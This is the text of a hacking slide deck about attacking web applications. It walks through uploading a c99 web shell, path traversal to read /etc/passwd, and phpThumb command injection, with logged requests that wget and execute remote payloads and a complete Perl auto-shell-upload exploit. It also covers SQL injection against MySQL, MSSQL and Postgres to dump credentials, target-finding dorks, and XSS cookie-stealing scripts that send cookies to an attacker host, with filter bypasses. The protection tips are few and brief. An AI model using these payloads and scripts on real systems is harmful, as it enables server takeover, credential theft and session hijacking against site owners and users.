


![ Type Command -: id
Type Command -: uname -a
Type Command -: ls -l
Now Upload a "shell" in this web server so,
Type Command -: wget http://downlading-link-of-shell.com/c99.php or /c99.zip
Type Command -: unzip c99.txt.zip
Type Command -: mv c99.txt c99.php "OR" mv c99.txt Out14ws.php (where assuming
"out14ws.php" is Public HTML page & move command will copy c99.txt Text to
"opt14ws.php")
Type Command-: ls | grep Out14ws "OR " ls | grep c99
Type Command -: pwd [ To check present working directory of shell ]
Then open full link of your shell in yoyr web browse you get :
http://website-name/path/path/c99.php
http:// website-name/path/path/opt14ws.php.php](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-9-320.jpg)


![Local file download :
1) LFD?
LFD (Local File Download) is vulnerability in script which is used to download files using GET
method, but you can also use it with POST method using add-on Tamper Data.
Code:
http://site.com/download_file.php?file=notepad.exe
2) Vulnerable script
Code:
<?php
if(isset($_POST['download'])) {
$file = $_GET['file'];
$file_info = pathinfo($file);
header('Content-type: application/x-'.$file_info['extension']);
header('Content-Disposition: attachment; filename='.$file_info['basename']);
header('Content-Length: '.filesize($file));
readfile($file);
exit;
}
?>
3) Vulnerability check
To check if script is vulnerable we are gonna try to download etc/passwd.
So instead of:
Code:
http://site.com/download_file.php?file=notepad.exe
We are gonna use:
Code:
http://site.com/download_file.php?file=../../../../../../../../../etc/passwd
If it starts to download and if it open file in text editor it look something like this:
Code:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
Script is vulnerable!
NOTE: If it is a windows server use boot.ini instead of etc/passwd.
4) Exploiting vulnerability
Now when we know that script is vulnerable, we want to see which files are on host. You can do
this on this way:
Code:
http://site.com/download_file.php?filel=../](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-17-320.jpg)

![../ is gonna back us one directory backward and download file.
1.1 It is possible when it download file and open in text editor to print file list in directories.
1.2 or it is either possible to download file but when it is opened in text editor file is empty.
In case 1.1 we dont have to guess file name and directory and we can download whatever we
want.
In case 1.2 we must guess file name and directory and we can download only files which name
we guess. There is a few program that can help us to find files (Acunetix and HTTrack Website
Copier).
5) Protection script
We have script mentioned at start:
Code:
<?php
if(isset($_POST['download'])) {
$file = $_GET['file'];
$file_info = pathinfo($file);
header('Content-type: application/x-'.$file_info['extension']);
header('Content-Disposition: attachment; filename='.$file_info['basename']);
header('Content-Length: '.filesize($file));
readfile($file);
exit;
}
?>
by adding if(file_exists("download/".$file) we are gonna secure script.
So it should look like:
Code:
<?php
if(isset($_POST['download'])) {
$file = $_GET['file'];
$file_info = pathinfo($file);
if(file_exists("download/".$file)) {
header('Content-type: application/x-'.$file_info['extension']);
header('Content-Disposition: attachment; filename='.$file_info['basename']);
header('Content-Length: '.filesize($file));
readfile($file);
exit;
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-18-320.jpg)
![Full path disclosure :
This method let you over errors in file or over errors made by programmers to let you see which
files are in which directories, over it you can't directly hack site, it just let you help while
hacking.
It is useful because it can help you in faster and easier hacking, also it can help you with Local
File Inclusion (LFI), when folder name is changed, or some other file. You can findout using
FPD.
There is a lot of ways using FPD vulnerability on site, I'll explane you 2 most important.
1st is over array, by adding square brackets on link like this one:
Code:
index.php?page=home
To finish vulnerability attack is to add [] on destined place:
Code:
index.php?page[]=home.
That will give you error like this:
Code:
Warning: include(blah/errors.php) [function.include]: failed to open stream:
No such file or directory /home/insekure/public_html/index.php on line 211
From this you can see on site is it exists directory blah.
2nd method is to add most used cookie (Null Session Cookie), and you can add him by Java-
injection, by adding java code on site you will get error.
This is a javascript code:
Code:
javascript:void(document.cookie='PHPSESSID=');
add that in your address bar and hit enter, now when page is refreshed you will get this error:
Code:
Warning: session_start() [function.session-start]: The session id contains
illegal characters, valid characters are a-z, A-Z, 0-9 and '-,' in
/home/example/public_html/thems/errors.php on line 58
then try to open directory thems on site, that should list you files in that directory.
Protection:
Most simple way to protect from this attacks is to turn-off error reporting.
edit or add:
Code:
error_reporting(0);](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-19-320.jpg)
![Command Injection Vulnerability Exploit
phpThumb()"fltr[]" Command Injection Vulnerability Exploit Scans
Automatic Shell upload
I. phpThumb() "fltr[]" Command Injection Vulnetability
since the 21th of December 2011 we’ve identified over 300 attempts to exploit the phpThumb() 'fltr[]'
Parameter Command Injection Vulnerability aka CVE-2010-1598 reported back in April 2010. Input
passed via the "fltr[]" parameter to phpThumb.php is not properly sanitized before being used in a
command line argument.
This can be exploited to inject and execute arbitrary shell commands via specially crafted requests.
Successful exploitation requires that "ImageMagick" is installed.
The vulnerability is confirmed in version 1.7.9. Other versions may also be affected. This vulnerability can be
exploited with "high_security_enabled" set to "true" by brute forcing the "high_security_password".
Source: phpThumb() "fltr[]" Command Injection Vulnerability
By appending a semi-colon to the "blur" option of the fltr parameter, the attacker is able to execute OS level
commands as there aren't any input validation checks for the $command data in phpthumb.functions.php.
00.function ImageMagickThumbnailToGD() {
01....
02.foreach ($this->fltr as $filterkey => $filtercommand) {
03.@list($command, $parameter) = explode('|', $filtercommand, 2);
04.switch ($command) {
05....
06.case 'blur':
07.if ($this->ImageMagickSwitchAvailable('blur')) {
08.@list($radius) = explode('|', $parameter);
09.$radius = ($radius ? $radius : 1);
10.$commandline .= ' -blur '.$radius;
11.unset($this->fltr[$filterkey]);
12.}
13.break;](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-20-320.jpg)
![14....
15.$this->DebugMessage('ImageMagick called as
('.$commandline.')', __FILE__, __LINE__);
16.$IMresult = phpthumb_functions::SafeExec($commandline);
17.clearstatcache();
18.if (@$IMtempSourceFilename && file_exists($IMtempSourceFilename)) {
19.@unlink($IMtempSourceFilename);
20.}
21.if (!@file_exists($IMtempfilename) || !@filesize($IMtempfilename)) {
22.$this->FatalError('ImageMagick failed with message
('.trim($IMresult).')');
23.$this->DebugMessage('ImageMagick failed with message
('.trim($IMresult).')', __FILE__, __LINE__);
24....
25.}
The issue was first addressed in version 1.7.10 and in version 1.7.11 the author added even more explicit
escaping of command line parameters according to the changelog.
escapeshellarg
The updated code uses the php escapeshellarg function and also limits the length of the input.
0.case 'blur':
1.if ($this->ImageMagickSwitchAvailable('blur')) {
2.@list($radius) = explode('|', $parameter);
3.$radius = (!empty($radius) ? min(max(intval($radius), 0), 25) : 1);
4.$commandline .= ' -blur '.escapeshellarg($radius);
5.$successfullyProcessedFilters[] = $filterkey;
6.}
7.break;
The problem with these extensions is that they use dangerous PHP functions which have the potential to
mess up a web hosting server and hack / exploit user accounts further up to root level.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-21-320.jpg)
![Hackers, who use an insecure PHP script as an entry point to a web hosting server, can start unleashing
dangerous commands and take control over the complete server quickly.
Certain functions which are used in such scripts are considered as dangerous and are turned off in the PHP
configuration by certain responsible webhosts.
(Un)fortunately escapeshellarg is often part of the disabled functions so either way you can’t win except
by staying away from scripts that use these dangerous functions.
Find the location of your php.ini file. Open that file and look for "disable_functions" and replace it with
the following line:
disable_functions =
exec,system,passthru,readfile,shell_exec,escapeshellarg,escapeshellcmd,proc_close,
proc_open,ini_alter,dl,popen,parse_ini_file,show_source,curl_exec
Source: Disabling dangerous PHP functions
3.5 php.ini & disabled functions
safe_mode = On
expose_php = Off
Enable_dl= Off
magic_quotes = On
register_globals = off
display errors = off
disable_functions = system, show_source, symlink, exec, dl,shell_exec, passthru, phpinfo,
escapeshellarg,escapeshellcmd
Source: How To: WHM/cPanel Hardening & Security - The Basics - Part 1
Exploit Scans
The queries are as follows:
GET /phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg jpeg:fail.jpg ; ls -l
/tmp;wget -O /tmp/barbut6 bingoooo.co.uk/barbut6;chmod 0755 /tmp/barbut6;/tmp/barbut6;ps -
aux; &phpThumbDebug=9 HTTP/1.1
GET /admin/upload/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg ; ls -l /tmp;wget -O /tmp/barbut6 bingoooo.co.uk/barbut6;chmod 0755
/tmp/barbut6;/tmp/barbut6;ps -aux; &phpThumbDebug=9 HTTP/1.1
GET /manager/phpThumb/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg ; ls -l /tmp;wget -O /tmp/f 67.19.79.203/f;killall -9 perl;perl /tmp/f;
&phpThumbDebug=9 HTTP/1.1
Breakdown of the requests / commands:
Exploit the vulnerability in phpThum.php fltr[] parameter.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-22-320.jpg)
![GET /admin/upload/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg;
Display all information about files / directories - shows long listing information about the file / directory.
ls -l /tmp;
Download file barbut6 from bingoooo.co.uk and write output to file /tmp/barbut6.
wget -O /tmp/barbut6 bingoooo.co.uk/barbut6;
Usually default permissions are set to 0644, change file permission to 0755 for owner / group / others so
that the file can be executed.
chmod 0755 /tmp/barbut6;
Run / Excute file barbut6.
/tmp/barbut6;
The ps command gives a snapshot of the current processes.
On most systems derived from BSD, ps commonly runs with the non-standard options aux, where "a" lists
all processes on a terminal, including those of other users, "x" lists all processes without controlling
terminals and "u" adds a column for the controlling user for each process. Note that, for maximum
compatibility when using this syntax, there is no "-" in front of the "aux".
ps -aux;](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-23-320.jpg)
![34.GET /admin/tiny_mce/plugins/ibrowser/scripts/phpThumb/phpThumb.php
35.GET /zadmin/tiny_mce/plugins/ibrowser/scripts/phpThumb/phpThumb.php
36.GET /wp-content/plugins/com-resize/phpthumb/phpThumb.php
37.GET /components/com_flexicontent/librairies/phpthumb/phpThumb.php
38.GET /wp-content/themes/comfy-plus/scripts/phpThumb/phpThumb.php
II. Automatic ShelluploadPerlScript
Note : Please change the c991.txt addressto your own shell address.
#!/usr/bin/perl
# Exploit Title: phpThumb v. <= 1.7.9 Remote Command Injection (Automatic Shell Upload)
# Date:09/09/2013
# Author: D35m0nd142
# Vendor Homepage: http://phpthumb.sourceforge.net/
# Tested on: phpThumb 1.7.9
# Enter the website in this form -->
http://mobileworld24.pl/wpcontent/themes/mobileworld24/inc/phpThumb/
use LWP::UserAgent;
use HTTP::Request;
$target = $ARGV[0];
if($target eq '')
{
print "======================================================n";
print " phpThumb <= 1.7.9 Remote Command Injection exploit n";
print " (Automatic Shell Upload) n";
print " created by D35m0nd142 n";](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-26-320.jpg)
![print "======================================================n";
sleep(0.8);
print "Usage: perl phpthumb.pl <target> n";
exit(1);
}
if ($target !~ /http:///)
{
$target = "http://$target";
}
#print "[*] Enter the address of your hosted TXT shell (ex: 'http://c99.gen.tr/r57.txt') => ";
#$shell = <STDIN>;
#sleep(1);
print "======================================================n";
print " phpThumb <= 1.7.9 Remote Command Injection exploit n";
print " (Automatic Shell Upload) n";
print " created by D35m0nd142 n";
print "======================================================n";
sleep(1.1);
print "[*] Sending exploit ... n";
sleep(1.1);
$agent = LWP::UserAgent->new();
$agent->agent('Mozilla/5.0 (X11; Linux i686; rv:14.0) Gecko/20100101 Firefox/14.0.1');
#print "Enter the command to execute => ";
#$cmd = <STDIN>;
$website = "$target/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg ; wget kratos91.altervista.org/c991.txt -O c991.txt ; &phpThumbDebug=9";
$request = $agent->request(HTTP::Request->new(GET=>$website));](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-27-320.jpg)
![if ($request->is_success && ($request->content =~ /Malformed header from CGI/ || $request->content =~
/Saving to: / ))
{
print "[+] Exploit sent with success. n";
sleep(1.4);
}
else
{
print "[-] Exploit sent but probably the website is not vulnerable. n";
sleep(1.3);
}
print "[*] Controlling if the txt shell has been uploaded ...n";
sleep(1.2);
$cwebsite = "$target/c991.txt";
$creq = $agent->request(HTTP::Request->new(GET=>$cwebsite));
if ($creq->is_success && ($creq->content =~ /c99shell.php/ || $creq->content =~ /shell/ ))
{
print "[+] Txt Shell uploaded :) n";
sleep(1);
print "[*] Moving it to PHP format ... wait please ... n";
sleep(1.1);
$mvwebsite = "$target/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg ; mv c991.txt shell.php ; &phpThumbDebug=9";
$mvreq = $agent->request(HTTP::Request->new(GET=>$mvwebsite));
$cwebsite = "$target/shell.php";](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-28-320.jpg)
![$c2req = $agent->request(HTTP::Request->new(GET=>$cwebsite));
if ($c2req->is_success && ($c2req->content =~ "/<b>Command execute</b></a>
::</b></p></td></tr/" || $c2req->content =~ /Safe-mode/ || $c2req->content =~ /c99shell/ || $c2req-
>content =~ /r57shell/ || $c2req->content =~ /uname -a/ || $c2req->content =~ /shell/ ))
{
print "[+] PHP Shell injected => '$cwebsite' :) n";
sleep(0.8);
print "[*] Do you want to open it? (y/n) => ";
$open = <STDIN>;
if ($open == "y")
{
$firefox = "firefox $cwebsite";
system($firefox);
}
}
else
{
print "[-] Error while moving shell from Txt to Php :( n";
exit(1);
}
}
else
{
print "[-] Txt shell not uploaded. :( n";
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-29-320.jpg)


![9) Taking data from columns
We got: id, name, surname, username, password, level.
We need only username and password.
Instead of group_concat(column_name) we put group_concat(username,0x3a,password) 0x3a
stands for to make space between user and pw. Instead of
from+information_schema.columns+where+table_name=0x7573657273-- we put +from+users--
and we have link:
Code:
http://site.com/book.php?id=-
141+union+select+all+1,group_concat(username,0x3a,password),3,4,5,6,7+from+us
ers--
and result e.g.:
Code:
sebrezovski:1533562
seratum:seratum
coach:53.21.1985.
biga:biga
which is users and passwords from this site.
10) Filter bypassing
In case when you write union+select+all says "not accessible" then change it to
UnIoN+sElEcT+aLl
On some sites space is restricted so you can put + or /**/ (/* start of comment in php and finish
*/)
On some sites there is also restricted database version so you can use unhex(hex(version()))
11) Site protection from SQL Injection
Just put this code in your script:
Code:
if(!is_numeric($_GET['id']))
{
echo 'It is gonna write text when some try to add /' or and+1=2';
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-34-320.jpg)

![MSSQL Injection :
1) Finding number of columns
I will use:
Code:
http://www.site.com/sr/page/member.asp?id=234
To find column number we gonna use order by function. We will add +order+by+5-- at end of
link.
Code:
http://www.site.com/sr/page/member.asp?id=234+order+by+5--
So we will get this error:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]The ORDER BY position number 5
is out of range of the number of items in the select list.
/sr/page/member.asp, line 38
which means that there is less then 5 columns, lets try with 4. We get same error, so we gonna
try with 3 and we get next error:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Incorrect syntax near the
keyword 'order'.
/sr/page/member.asp, line 44
Which means that there is 3 columns.
2) Finding database version
To find database version we are using @@version.
Code:
http://www.site.com/sr/page/member.asp?id=-
234+union+select+all+1,@@version,3--
and we get:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the
nvarchar value 'Microsoft SQL Server 2000 - 8.00.2055 (Intel X86) Dec 16 2008
19:46:53 Copyright (c) 1988-2003 Microsoft Corporation Desktop Engine on](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-37-320.jpg)
![Windows NT 5.2 (Build 3790: Service Pack 2) ' to a column of data type int.
/sr/page/member.asp, line 38
and from here we can see database version.
3) Finding table name
With MSSQL Injection it is not possible to get all tables at once, we must go 1 by 1.
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,table_name,3
+from+information_schema.tables--
and we get:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the
nvarchar value 'Country' to a column of data type int.
/sr/page/member.asp, line 38
and we can see that we have a table called 'Country'.
Now we have to find other tables. We are going to use not+in function. So we have link:
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,table_name,3
+from+information_schema.tables +where+table_name+not+in('Country')--
and we get:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the
nvarchar value 'Admin' to a column of data type int.
/sr/page/member.asp, line 38
and from here we can see that we have a Admin table.
4) Finding column name
It is same for columns. We can not get all columns at once, so we have to do it 1 by 1. In this
case we will use where+table_name='Admin'--. So we have link:
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,column_name,
3+from+information_schema.colum ns+where+table_name='Admin'--
and we have error:
Code:](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-38-320.jpg)
![Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the
nvarchar value 'USERNAME' to a column of data type int.
/sr/page/member.asp, line 38
From here we can see that we have column USERNAME. Now we need rest of the columns so
we gonna use again not+in function.
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,column_name,
3+from+information_schema.colum
ns+where+table_name='Admin'+and+column_name+not+in('USERNAME')--
and we get:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the
nvarchar value 'PASSWD' to a column of data type int.
/sr/page/member.asp, line 38
So columns is PASSWD.
5) Taking data from columns
Now we have to put name of table instead of table_name and everything after from we are
entering the name of the table.
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,USERNAME,3+f
rom+Admin--
We get username OjuZwqAul.
It is same for password:
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,PASSWD,3+fro
m+Admin--
We get password M7sWt2!2uq.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-39-320.jpg)
![Postgre SQL Injection :
1) Postgre SQL Injection?
Postgre SQL Injection is almost same as SQL Injection. Difference is in Postgre base, not
MySQL. It is a bit complicated attack then usually SQL Injection. There is some other functions
that we will use, you will see.
1) Finding vulnerable sites
Finding site vulnerability is same as usual SQL Injection, which means that we can use Google
dorks.
Here is some:
Code:
inurl:faq.php?id=
inurl:event.php?id=
inurl:index.php?id=
3) Site vulnerability check
You found site that may be vulnerable. To check if site is vulnerable we will add ' at end of link.
Code:
http://www.link.com/page.php?page=1'
So if on page we get:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: syntax error at
or near
or some part of page disappear then site is vulnerable.
4) Finding number of columns
So we know that site is vulnerable, now we need to find column number. We will do it with
union function this time.
Our link:
Code:
http://www.link.com/page.php?page=1+union+select+all+null--+-
If page is loaded normally that means that there is more columns.
Code:
http://www.link.com/page.php?page=1+union+select+all+null,null,null,null from
dual--
We are adding null all the time till we get error. If we get error with 7 null, it means that we have
6 columns, which means 6 nulls.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-44-320.jpg)

![Error based Postgre SQL Injection :
1) Error based Postgre SQL Injection?
Error based Postgre SQL Injection is type of web attack releated to Postgre SQL base. Difference
is that you can get all tables, columns and values from columns etc. As title says attack is based
on errors, and all results will be shown in errors.
2) Finding vulnerable sites
Use Google dorks:
Code:
inurl:faq.php?id=
inurl:event.php?id=
inurl:index.php?id=
3) Site vulnerability check
Add ' at end of link:
Code:
http://www.link.com/page.php?page=1'
so if we get:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: syntax error at
or near
site is vulnerable.
4) Finding database version
Use version() function. In this type of attack query looks a bit complicated then usual SQL
Injection so don't get confused.
Code:
http://www.link.com/page.php?page=1+and+1=cast(version()+as+int)--
If function is loaded successfully you will get this on page:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: invalid input
syntax for integer: "PostgreSQL 9.0.4 on i486-pc-linux-gnu, compiled by GCC
gcc-4.4.real (Ubuntu 4.4.3-4ubuntu5) 4.4.3, 32-bit"
from where we get database version:
Code:](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-47-320.jpg)
![PostgreSQL 9.0.4 on i486-pc-linux-gnu, compiled by GCC gcc-4.4.real (Ubuntu
4.4.3-4ubuntu5) 4.4.3, 32-bit
5) Finding table name
As I said at start we are not able to get all tables in same time so we gonna use limit and offset
functions.
We will use offset to say which result from base we want to list.
Our link:
Code:
http://www.link.com/page.php?page=1+and+1=cast((select+table_name+from+inform
ation_schema.tables+limit+1+offset+0)+as+int)--
on page we will get this error:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: invalid input
syntax for integer: "pg_type"
from this we have table pg_type.
to get next table we gonna change offset to 1:
Code:
http://www.link.com/page.php?page=1+and+1=cast((select+table_name+from+inform
ation_schema.tables+limit+1+offset+1)+as+int)--
and we gonna get table like pg_attribute.
6) Finding column name
First you have to do is to convert table name into decimal.
We will use:
Code:
http://easycalculation.com/ascii-hex.php
type string admin and you will get decimal code:
Code:
97 100 109 105 110
We will change this code a bit, so it should look like this:
Code:
CHR(97)+||+CHR(100)+||+CHR(109)+||+CHR(105)+||+CHR(110)
Now we will put it for table names and get columns.
Code:
http://www.link.com/page.php?page=1+and+1=cast((select+column_name+from+infor
mation_schema.columns+w
here+table_name=CHR(97)+||+CHR(100)+||+CHR(109)+||+CHR(105)+||+CHR(110)+limit
+1 +offset+0)+as+int)--](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-48-320.jpg)


![</script> - close script tag
4) XSS types
Cookie Stealing - we are stealing cookies from some user (commonly admin), and input cookie
in our browser so when we login to site we are gonna be logged in alrdy.
Cross-Site Request Forgery - we are sending some commands without knowing username.
XSS Worms - it is "evil" script that have possibility to spread over whole site.
Door-Forwarding - script makes iframe which will exploit something or start download some
virus, rat, keylogger, istealer, etc...
Keylogging - you know what keylogging is.
5) Cookie Stealing
For cookie stealing we will need:
-Vulnerable site
-Web-host for scripts
-php script
attach this script on some hosting:
cookie.php
Code:
<?php
$cookie =
$HTTP_GET_VARS["cookie"];
$file = fopen('cookielog.txt',
'a');
fwrite($file,
$cookie."n");
?>
script executing:
Code:
<script>document.location="http://www.link.com/cookie.php?cookie=" +
document.cookie;</script>
ili
<script>location.href="http://www.link.com/cookie.php?cookie=" +
document.cookie;</script>
ili
<script>window.open('http://www.link.com/cookie.php?cookie=' +
document.cookie;)</script>
ili
<script>window.location='http://www.link.com/cookie.php?cookie=' +
document.cookie;</script>
How this works?](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-57-320.jpg)
![1) Deleting script tag
e.g. if we type <script>alert("XSS")</script> and he put only command alert("XSS"). This script
delete tags <script> and </script>
Here is also how to bypass protection: Instead of <script>alert("XSS")</script> we will add
<scr<script>ipt>alert("XSS")</scr</script>ipt>
2) magic_quotes
Explained here:
Code:
http://en.wikipedia.org/wiki/Magic_quotes
If you type <script>alert("XSS")</script> and it prints <script>alert("XSS")</script> then it is
magic_quotes protection.
It is a bit harder to bypass magic_quotes protection. It works over String.fromCharCode.
Here is example:
This is link of our cookie logger: http://link.com/cookie.php we would use
<script>location.href="http://www.link.com/cookie.php?cookie=" + document.cookie;</script>
into:
Code:
<scr<script>ipt>location.href=String.fromCharCode(104,116,116,112,58,47,47,11
9,119,119,46,108
,105,110,107,46,99,111,109,47,99,111,111,107,105,101,46,112,104,112,63,99,111
,1 11,107,105,101,61,)+document.cookie;</scr</script>ipt>
This works when you add code ' or " and when you use integer you do not use ' or "
and here: http://www.link.com/cookie.php?cookie= we also converted decimal code with this
tool:
Code:
Ascii to Decimal
http://pookey.co.uk/binary.php
6) Bypass XSS Filters
[1] Types of filters :
[+]Bypass magic_quotes_gpc (if it's on )
[+]Bypass with cryption in full html
[+]Bypass with Obfuscation
[+]Bypass with trying around method
[+]Bypass magic_quotes_gpc
When magic_quotes_gpc is on, it means that the server doesn'tallow, ", / and ' (it
depends)](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-59-320.jpg)
![to bypass it we use :
String.fromCharCode()
We write our code, in the () crypted in ASCII
exemple :
String.fromCharCode(107, 51, 110, 122, 48)
(Here I crypted k3nz0 in ascii : 107, 51, 110, 122, 48
And we use it :
<script>String.fromCharCode(107, 51, 110, 122, 48)</script>
We will see : k3nz0
We bypassed magic_quotes_gpc :)
[+] Bypass with cryption in full html :
Very simple, we have to encodeour codein full HTTP!
Our code: <script>alert('i am here')</script>
And in full HTTP :
%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%27%69%20%6
1%6D%20%68%65%72%65%27%29%3C%2F%73%63%72%69%70%74%3E
Now, you can inject it :) !
Notice that you can use the tool "Coder" to do encode it in full HTTP
We bypassed filter.
[+] Bypass with Obfuscation :
Very simple too, this filter, don'tallows for exemple these words :
-script
-alert
To bypass it, you change "script" with for exemple "sCriPt", and "alert" with
"ALerT" !
For exemple :
<ScriPt>ALeRt("i am here")</scriPt>
We bypassed the filter.
[+] Bypass with trying around method :
Generally, it is in the searchs scripts, we just add "> at the begining to close current
fields : exemple :
http://target.com/search.php?search="><script>alert("hello")</script>](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-60-320.jpg)
![7) XSSER Framework
Download : http://sourceforge.net/projects/xsser/
Usage
xsser [OPTIONS] [-u |-i |-d ] [-g |-p |-c ] [Request(s)] [Vector(s)] [Bypasser(s)] [Technique(s)] [Final
Injection(s)]
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-s, --statistics show advanced statistics output results
-v, --verbose verbose (default: no)
--gtk launch XSSer GTK Interface
*Special Features*:
You can choose Vector(s) and Bypasser(s) to inject code with this extra special features:
--imx=IMX create a false image with XSS code embedded
--fla=FLASH create a false .swf file with XSS code embedded
*Select Target(s)*:
At least one of these options has to be specified to set the source to get target(s) urls from.
You need to choose to run XSSer:
-u URL, --url=URL Enter target(s) to audit
-i READFILE Read target URLs from a file
-d DORK Process search engine dork results as target urls](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-61-320.jpg)

![CRLF :
1) CRLF?
Shortcut from Carriage Return and Line Feed. CRLF is very easy to use. It is actually like we are
adding new row (n).
2) Vulnerable places
Vulnerable places are anywhere. In this tut. I'm gonna use some chat.
3) Exploiting vulnerability and protection
Lets say if you send message chat will look like this:
Code:
1.4.2012 10:29 - fodex: Why login page is down?
1.4.2012 10:29 - saiR: Look like somebody deleted login database.
